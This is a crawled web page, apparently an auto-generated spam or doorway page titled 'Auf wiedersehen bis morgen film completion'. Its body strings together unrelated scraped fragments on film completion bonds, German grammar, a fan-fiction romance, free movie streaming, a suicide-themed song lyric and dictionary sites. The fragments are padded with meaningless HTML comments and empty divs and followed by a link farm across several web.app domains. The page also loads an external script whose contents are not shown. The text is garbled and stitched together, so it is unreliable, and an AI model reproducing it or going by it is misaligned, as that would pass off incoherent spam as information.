

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://teahourremer.web.app/307.html
body_size: 1459
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://teahourremer.web.app/307.html" /><title>Auf wiedersehen bis morgen film completion</title><script src="https://teahourremer.web.app/cu79io0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- nensstucen --><!-- iskneadin --><!-- likannpock --><div class="mobinla"></div><!-- cycsily --><div class="mulventging"></div><!-- itdoni --><div class="inviris" id="morapby"></div><!-- gazece --><div class="nuimecheck"></div><!-- delente --><h1>Auf wiedersehen bis morgen film completion</h1><!-- nensstucen --><!-- iskneadin --><!-- likannpock --><div class="mobinla"></div><!-- cycsily --><div class="mulventging"></div><!-- itdoni --><div class="inviris" id="morapby"></div><!-- gazece --><div class="nuimecheck"></div><p>We are introduced to the hardcase mcgowan for the first time. Remember that you use the accusative case when completing these sen. The characters ludwig beilschmidt, a german fighter pilot, and feliciano vargas, an italian resistance member unexpectedly fall in love. Efb provides completion guarantees bonds to film and tv producers.</p> <p>Senorita see ya later buenas noches byebye there are many here among us who feel that life is a joke and for you we sing this final song for you there is no hope sayonara oh suicide hari kari kamikaze you wont see. German second language scope and sequence k10 outline. Special solutions are provided to film producers to cover the financial risks involved in nonscheduled or overbudget film completion, socalled completion. Morgen is in first place, and because the verb has to be in second place, the. On imdb tv, you can catch hollywood hits and popular tv series at no cost. We consider applications for completion funding from films that have been invited to launch at a major international film festival but need additional funding to be. You really dont need an etymology to understand what it is from. Select any poster below to play the movie, totally free. In this compelling and funny tale of recovery and renewal, author and activist linda g. It will test their loyalty to their countries and to each other.</p> <p>Anakins thoughts while being burned on mustafar and turning into darth vader star wars explained duration. Englishgerman online dictionary developed to help you share your knowledge with others. At unifi, we provide completion bonds to global independent feature film and television producers, financiers, and investors. Falling in love with a german fighter pilot was the last thing he expected. Links to this dictionary or to single translations are very welcome. Wikipedia, lexilogos, oxford, cambridge, chambers harrap, wordreference, collins lexibase dictionaries, merriam webster. It was based on a novel by reinhold pabel and features louis armstrong in a cameo role. Mills is propelled by her familys lifethreatening experience of september 11, 2001 to return to the site of her mothers flight from vienna in 1939. Erst am morgen beichtet jan, dass er verheiratet ist. If an internal link led you here, you may wish to change the link to point directly to the intended article. Best magic show in the world genius rubiks cube magician americas got talent duration. Jan 12, 2008 best magic show in the world genius rubiks cube magician americas got talent duration. Completion guarantors with worldwide experience and knowledge. We provide financiers with a service that gives them an assurance that the film will be.</p> <p>The phrase is synchronically transparent in german. Jede inhaltsangabe bringt bis zu 50 punkte fur dein punktekonto. More information contains translations by tu chemnitz and mr honeys business dictionary germanenglish. Herr pfister the agent who hired the brits is late with the wages.</p><!-- nensstucen --><!-- iskneadin --><!-- likannpock --><div class="mobinla"></div><!-- cycsily --><div class="mulventging"></div><!-- itdoni --><div class="inviris" id="morapby"></div><a href="https://teahourremer.web.app/1349.html">1349</a> <a href="https://teahourremer.web.app/823.html">823</a> <a href="https://teahourremer.web.app/1057.html">1057</a> <a href="https://teahourremer.web.app/788.html">788</a> <a href="https://teahourremer.web.app/1156.html">1156</a> <a href="https://teahourremer.web.app/1348.html">1348</a> <a href="https://teahourremer.web.app/1168.html">1168</a> <a href="https://teahourremer.web.app/1102.html">1102</a> <a href="https://teahourremer.web.app/1434.html">1434</a> <a href="https://teahourremer.web.app/1183.html">1183</a> <a href="https://teahourremer.web.app/249.html">249</a> <a href="https://teahourremer.web.app/1631.html">1631</a> <a href="https://teahourremer.web.app/1302.html">1302</a> <a href="https://teahourremer.web.app/1639.html">1639</a> <a href="https://teahourremer.web.app/745.html">745</a> <a href="https://teahourremer.web.app/1372.html">1372</a> <a href="https://teahourremer.web.app/169.html">169</a> <a href="https://teahourremer.web.app/541.html">541</a> <a href="https://teahourremer.web.app/1591.html">1591</a> <a href="https://teahourremer.web.app/1157.html">1157</a> <a href="https://teahourremer.web.app/655.html">655</a> <a href="https://florpenezo.web.app/743.html">743</a> <a href="https://tiposimptop.web.app/39.html">39</a> <a href="https://prechexocun.web.app/593.html">593</a> <a href="https://phorirogpa.web.app/472.html">472</a> <a href="https://loagividef.web.app/1377.html">1377</a> <a href="https://florpenezo.web.app/790.html">790</a> <a href="https://tailafindli.web.app/735.html">735</a><!-- nensstucen --><!-- iskneadin --><!-- likannpock --><div class="mobinla"></div><!-- cycsily --><div class="mulventging"></div><!-- itdoni --><div class="inviris" id="morapby"></div><!-- gazece --><div class="nuimecheck"></div></body></html>